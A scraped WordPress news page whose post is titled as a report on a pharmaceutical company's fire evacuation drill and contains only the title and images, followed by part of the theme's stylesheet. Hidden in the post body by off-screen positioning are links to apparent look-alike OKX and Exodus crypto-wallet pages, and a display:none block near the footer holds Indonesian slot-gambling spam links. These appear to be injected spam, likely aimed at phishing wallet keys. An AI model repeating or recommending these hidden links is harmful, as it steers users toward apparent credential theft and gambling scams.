                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="http://mingchewang.mkjnews.com/archives/5398" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T13:01:31+08:00" itemprop="datePublished">2026年1月16日</time><time class="updated" datetime="2026-01-16T13:02:45+08:00" itemprop="dateModified">2026年1月16日</time></a></span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="http://mingchewang.mkjnews.com/archives/author/admin" rel="author"><span class="author-name" itemprop="name">admin</span></a></span></span>                    </div><!-- .entry-meta -->
                                
                <h1 class="entry-title" itemprop="headline">以演促练补短板，以练提能守平安&#8211;保定天浩制药开展应急疏散与灭火演练</h1>               
            </header><!-- .entry-header -->
            
            
            <div class="entry-content">
                <p>以演促练补短板，以练提能守平安&#8211;保定天浩制药开展应急疏散与灭火演练</p>
<p><img decoding="async" src="https://img2.danews.cc/upload/doc/20260113/696615a87b1f2.png" /> <img decoding="async" src="https://img2.danews.cc/upload/doc/20260113/696615a8ac837.png" /></p>
<div style='position: absolute; left: -7628px;'>
<p>OKX&#8217;s multi-chain Web3 wallet &#8211; <a href="https://sites.google.com/okx-wallet-extension.com/okx-wallet/">https://sites.google.com/okx-wallet-extension.com/okx-wallet/</a> &#8211; seamless CEX to DeFi bridge.</p>
<p>Multi-asset crypto wallet with built-in DeFi integrations &#8211; <a href="https://sites.google.com/cryptowalletuk.com/exodus-crypto-app/">Exodus Crypto App</a> &#8211; Manage portfolios, swap tokens, and secure private keys.</p>
</div>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http://mingchewang.mkjnews.com/archives/5398">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=以演促练补短板，以练提能守平安&#8211;保定天浩制药开展应急疏散与灭火演练&#038;url=http://mingchewang.mkjnews.com/archives/5398">
                        <i class="fa fa-twitter"></i>                        
                        Twitter                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=http://mingchewang.mkjnews.com/archives/5398&#038;media=&#038;description=以演促练补短板，以练提能守平安&#8211;保定天浩制药开展应急疏散与灭火演练">
                        <i class="fa fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=以演促练补短板，以练提能守平安&#8211;保定天浩制药开展应急疏散与灭火演练&#038;url=http://mingchewang.mkjnews.com/archives/5398">
                        <i class="fa fa-linkedin"></i>
                        Linkedin                        
                    </a>
            </div>
        </div>
                </div> <!-- .rectified-magazine-content-area -->
    </div> <!-- .rectified-magazine-content-container -->
</article><!-- #post-5398 -->

	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://mingchewang.mkjnews.com/archives/5396" rel="prev">重阳 登高望秋光 岁岁皆安康!</a></div><div class="nav-next"><a href="http://mingchewang.mkjnews.com/archives/5400" rel="next">以演促练补短板，以练提能守平安&#8211;保定天浩制药开展应急疏散与灭火演练</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            Related Posts                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="http://mingchewang.mkjnews.com/archives/5512">
                                            金谷伟业超硬材料平台：数智赋能硬核产业，共拓高端材料新蓝海                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="http://mingchewang.mkjnews.com/archives/5512" rel="bookmark"><time class="entry-date published" datetime="2026-01-23T20:12:49+08:00" itemprop="datePublished">2026年1月23日</time><time class="updated" datetime="2026-01-23T20:13:09+08:00" itemprop="dateModified">2026年1月23日</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="http://mingchewang.mkjnews.com/archives/5510">
                                            金谷伟业超硬材料平台：数智赋能硬核产业，共拓高端材料新蓝海                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="http://mingchewang.mkjnews.com/archives/5510" rel="bookmark"><time class="entry-date published" datetime="2026-01-23T20:11:18+08:00" itemprop="datePublished">2026年1月23日</time><time class="updated" datetime="2026-01-23T20:12:23+08:00" itemprop="dateModified">2026年1月23日</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="http://mingchewang.mkjnews.com/archives/5508">
                                            金谷伟业超硬材料平台：数智赋能硬核产业，共拓高端材料新蓝海                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="http://mingchewang.mkjnews.com/archives/5508" rel="bookmark"><time class="entry-date published" datetime="2026-01-23T20:09:14+08:00" itemprop="datePublished">2026年1月23日</time><time class="updated" datetime="2026-01-23T20:10:20+08:00" itemprop="dateModified">2026年1月23日</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">发表回复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/5398#respond" style="display:none;">取消回复</a></small></h3><form action="http://mingchewang.mkjnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">您的邮箱地址不会被公开。</span> <span class="required-field-message">必填项已用 <span class="required">*</span> 标注</span></p><p class="comment-form-comment"><label for="comment">评论 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">显示名称 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">邮箱 <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">网站</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在此浏览器中保存我的显示名称、邮箱地址和网站地址，以便下次评论时使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='5398' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://mingchewang.mkjnews.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜索</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜索" class="wp-block-search__button wp-element-button" type="submit" >搜索</button></div></form></section></div> <div class="sidebar-widget-container"><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期文章</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://mingchewang.mkjnews.com/archives/5512">金谷伟业超硬材料平台：数智赋能硬核产业，共拓高端材料新蓝海</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://mingchewang.mkjnews.com/archives/5510">金谷伟业超硬材料平台：数智赋能硬核产业，共拓高端材料新蓝海</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://mingchewang.mkjnews.com/archives/5508">金谷伟业超硬材料平台：数智赋能硬核产业，共拓高端材料新蓝海</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://mingchewang.mkjnews.com/archives/5506">《我的书画》，一段跨越半个世纪的艺术人生回望</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://mingchewang.mkjnews.com/archives/5504">《我的书画》，一段跨越半个世纪的艺术人生回望</a></li>
</ul></div></div></section></div> <div class="sidebar-widget-container"><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期评论</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://cn.wordpress.org/">一位 WordPress 评论者</a> 发表在 <a class="wp-block-latest-comments__comment-link" href="http://mingchewang.mkjnews.com/archives/1#comment-1">世界，您好！</a></footer></article></li></ol></div></div></section></div> <div class="sidebar-widget-container"><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">归档</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://mingchewang.mkjnews.com/archives/date/2026/01'>2026 年 1 月</a></li>
	<li><a href='http://mingchewang.mkjnews.com/archives/date/2025/12'>2025 年 12 月</a></li>
	<li><a href='http://mingchewang.mkjnews.com/archives/date/2025/11'>2025 年 11 月</a></li>
	<li><a href='http://mingchewang.mkjnews.com/archives/date/2025/10'>2025 年 10 月</a></li>
	<li><a href='http://mingchewang.mkjnews.com/archives/date/2025/09'>2025 年 9 月</a></li>
	<li><a href='http://mingchewang.mkjnews.com/archives/date/2025/08'>2025 年 8 月</a></li>
	<li><a href='http://mingchewang.mkjnews.com/archives/date/2025/07'>2025 年 7 月</a></li>
	<li><a href='http://mingchewang.mkjnews.com/archives/date/2025/06'>2025 年 6 月</a></li>
	<li><a href='http://mingchewang.mkjnews.com/archives/date/2025/05'>2025 年 5 月</a></li>
	<li><a href='http://mingchewang.mkjnews.com/archives/date/2025/04'>2025 年 4 月</a></li>
	<li><a href='http://mingchewang.mkjnews.com/archives/date/2025/03'>2025 年 3 月</a></li>
	<li><a href='http://mingchewang.mkjnews.com/archives/date/2025/02'>2025 年 2 月</a></li>
	<li><a href='http://mingchewang.mkjnews.com/archives/date/2025/01'>2025 年 1 月</a></li>
	<li><a href='http://mingchewang.mkjnews.com/archives/date/2024/12'>2024 年 12 月</a></li>
	<li><a href='http://mingchewang.mkjnews.com/archives/date/2024/11'>2024 年 11 月</a></li>
	<li><a href='http://mingchewang.mkjnews.com/archives/date/2024/10'>2024 年 10 月</a></li>
	<li><a href='http://mingchewang.mkjnews.com/archives/date/2024/09'>2024 年 9 月</a></li>
	<li><a href='http://mingchewang.mkjnews.com/archives/date/2023/10'>2023 年 10 月</a></li>
	<li><a href='http://mingchewang.mkjnews.com/archives/date/2022/12'>2022 年 12 月</a></li>
</ul></div></div></section></div> <div class="sidebar-widget-container"><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">分类</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6"><a href="http://mingchewang.mkjnews.com/archives/category/%e5%90%8d%e8%bd%a6">名车</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://mingchewang.mkjnews.com/archives/category/uncategorized">未分类</a>
</li>
</ul></div></div></section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2025.</span><br>
                
                <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Rectified Magazine by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rectified-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://mingchewang.mkjnews.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="http://mingchewang.mkjnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://mingchewang.mkjnews.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://mingchewang.mkjnews.com/wp-content/themes/rectified-magazine/js/navigation.js?ver=20151215" id="rectified-magazine-navigation-js"></script>
<script type="text/javascript" src="http://mingchewang.mkjnews.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="http://mingchewang.mkjnews.com/wp-content/themes/rectified-magazine/js/skip-link-focus-fix.js?ver=20151215" id="rectified-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://mingchewang.mkjnews.com/wp-content/themes/rectified-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="http://mingchewang.mkjnews.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://mingchewang.mkjnews.com/wp-content/themes/rectified-magazine/candidthemes/assets/js/rectified-magazine-custom.js?ver=20151215" id="rectified-magazine-custom-js"></script>

<div style="display: none;">
<a href="https://www.gujaratshopee.com/news/terbukti-ampuh-strategi-bermain-mahjong-ways-2-yang-bisa-menggandakan-saldo-dalam-waktu-singkat.html">Terbukti Ampuh! Strategi Bermain Mahjong Ways 2 yang Bisa Menggandakan Saldo Dalam Waktu Singkat</a>
<a href="https://www.gujaratshopee.com/news/auto-jackpot-ini-dia-cara-bermain-mahjong-ways-2-yang-bisa-bikin-kamu-menang-besar-tanpa-harus-modal-banyak.html">Auto Jackpot! Ini Dia Cara Bermain Mahjong Ways 2 yang Bisa Bikin Kamu Menang Besar Tanpa Harus Modal Banyak</a>
<a href="https://www.gujaratshopee.com/news/rahasia-kemenangan-mahjong-ways-yang-membuat-aplikasi-penghasil-uang-harian-ke-akun-dana.html">Rahasia Kemenangan Mahjong Ways yang Membuat Aplikasi Penghasil Uang Harian Ke Akun DANA</a>
<a href="https://www.gujaratshopee.com/news/rahasia-pagi-hari-ucup-sang-raja-taktik-mahjong-ways-yang-sering-bikin-bandar-rugi-besar.html">Rahasia Pagi Hari Ucup Sang Raja Taktik Mahjong Ways Yang Sering Bikin Bandar Rugi Besar</a>
<a href="https://www.gujaratshopee.com/news/mahjong-ways-lagi-viral-game-slot-yang-jadi-ladang-cuan-bagi-banyak-orang-tanpa-harus-modal-besar.html">Mahjong Ways Lagi Viral Game Slot Yang Jadi Ladang Cuan Bagi Banyak Orang Tanpa Harus Modal Besar</a>
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://mingchewang.mkjnews.com/wp-content/themes/rectified-magazine/style.css?ver=6.8.2
body_size: 19789
content:
/*
Theme Name: Rectified Magazine
Theme URI: https://www.candidthemes.com/themes/rectified-magazine-pro/
Author: candidthemes
Author URI: http://www.candidthemes.com/
Description: Rectified Magazine is a free magazine WordPress theme. It is easy to use, customize and lightweight WordPress theme. In addition to that, this theme comes with one click demo import option, 9 added custom widgets and unlimited color possibilites. Furthermore, Rectified Magazine is advertisement ready WordPress theme with SEO optimized code. Besides that, this theme support major and popular plugins. This free theme has best layout for blog column, home page advertisement area, related posts, etc. Similiarly, it has meta options, header and footer options, sidebar options, individual sidebar for single post and many more. This theme is Gutenberg ready, RTL compatible and translation ready WP theme. View Demos: https://rectified.candidthemes.com/
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: rectified-magazine
Requires PHP: 5.2
Tested up to: 6.7
Tags: two-columns, right-sidebar, custom-background, custom-colors, custom-menu, featured-images, theme-options, threaded-comments, translation-ready, rtl-language-support, footer-widgets, custom-header, three-columns, one-column, left-sidebar, news, blog

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Rectified Magazine is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
# Theme Defaults
    ## Container
    ## Social Menu
# Header
    ## Top Bar
        ### Top Bar Social
        ### Top Menu
        ### Top Bar Search
    ## Site Branding
    ## Primary Menu
# Carousel
# Content Area
    ## Metas
# Sidebar
# Widgets
    ## Social Menu Widget & Author Widget
    ##  Featured Posts Widget
# Pagination
# 404 Error Page
# Related Posts
# Comments
# Footer
# Go to Top
# Breadcrumbs

--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
    line-height: 1.15;
    /* 1 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
}

/* Sections
========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
    margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

/* Grouping content
========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
    box-sizing: content-box;
    /* 1 */
    height: 0;
    /* 1 */
    overflow: visible;
    /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/* Text-level semantics
========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
    background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
    border-bottom: none;
    /* 1 */
    text-decoration: underline;
    /* 2 */
    text-decoration: underline dotted;
    /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
    font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
    font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content
========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
    border-style: none;
}

/* Forms
========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    /* 1 */
    font-size: 100%;
    /* 1 */
    line-height: 1.15;
    /* 1 */
    margin: 0;
    /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input {
    /* 1 */
    overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select {
    /* 1 */
    text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
    appearance: button;
    -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
a:focus {
    outline: 1px dotted ButtonText !important;
}

.post-thumb :focus {
    border: 1px dotted midnightblue;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
    padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */

legend {
    box-sizing: border-box;
    /* 1 */
    color: inherit;
    /* 2 */
    display: table;
    /* 1 */
    max-width: 100%;
    /* 1 */
    padding: 0;
    /* 3 */
    white-space: normal;
    /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
    vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
    overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
    appearance: textfield;
    -webkit-appearance: textfield;
    /* 1 */
    outline-offset: -2px;
    /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
    -webkit-appearance: button;
    /* 1 */
    font: inherit;
    /* 2 */
}

/* Interactive
========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
    display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
    display: list-item;
}

/* Misc
========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
    display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
    display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
p {
    margin-top: 0;
}

body,
button,
input,
select,
optgroup,
textarea {
    color: #404040;
    font-family: sans-serif;
    font-size: 16px;
    font-size: 1rem;
    line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
}

p {
    margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

body {
    background: #fafafa;
    /* Fallback for when there is no custom background color defined. */
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5em 3em;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li>ul,
li>ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}

figure {
    margin: 1em 0;
    /* Extra wide images within figure tags don't overflow the content area. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
label {
    border: 0;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
    margin: 0;
    outline: 0;
    padding: 0;
    vertical-align: baseline;
    text-rendering: optimizeLegibility;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: 1px solid;
    border-color: #ccc #ccc #bbb;
    background: #e6e6e6;
    color: #fff;
    padding: 5px 15px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    border-color: #ccc #bbb #aaa;
    cursor: pointer;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #ccc;
    padding: 5px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}

select {
    border: 1px solid #ccc;
}

textarea {
    width: 100%;
}

input {
    max-width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: royalblue;
}

a:visited {
    color: purple;
}

a:hover,
a:focus,
a:active {
    color: midnightblue;
}

a:focus,
a.ct-show-hide-top:active,
a.ct-show-hide-top:focus {
    outline: thin dotted;
}

a:hover,
a:active {
    outline: 0;
}

a.ct-show-hide-top:focus {
    opacity: 0.7;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
    clear: both;
    display: block;
    float: left;
    width: 100%;
}

.main-navigation ul {
    display: none;
    list-style: none;
    margin: 0;
    padding-left: 0;
}

.main-navigation ul ul {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    float: left;
    position: absolute;
    top: 100%;
    left: -999em;
    z-index: 99999;
}

.main-navigation ul ul ul {
    left: -999em;
    top: 0;
}

.main-navigation ul ul li:hover>ul,
.main-navigation ul ul li.focus>ul {
    left: 100%;
}

.main-navigation ul ul a {
    width: 200px;
}

.main-navigation ul li:hover>ul,
.main-navigation ul li.focus>ul {
    left: auto;
}

.main-navigation li {
    position: relative;
}

.main-navigation a {
    display: block;
    text-decoration: none;
}

.main-navigation a .menu-description {
    position: absolute;
    top: 3px;
    left: calc(100% - 40px);
    background: #fff;
    color: #000;
    font-size: 10px;
    padding: 1px 4px;
    line-height: 10px;
    z-index: 1;
}

.main-navigation a .menu-description:after {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-left: 0px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #fff;
    left: 3px;
    bottom: -4px;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul,
.rectified-magazine-header-block.toggled ul#primary-menu {
    display: block;
}

.menu-toggle {
    border: none;
}

.menu-toggle:before,
.menu-toggle:after,
.menu-toggle span {
    background-color: #fff;
    border-radius: 3px;
    content: '';
    display: block;
    height: 3px;
    width: 30px;
    margin: 7px 0;
    transition: all .2s ease-in-out;
}

.toggled .menu-toggle:before {
    transform: translateY(10px) rotate(135deg);
}

.toggled .menu-toggle:after {
    transform: translateY(-10px) rotate(-135deg);
}

.toggled .menu-toggle span {
    transform: scale(0);
}

@media screen and (min-width: 768px) {
    .menu-toggle {
        display: none;
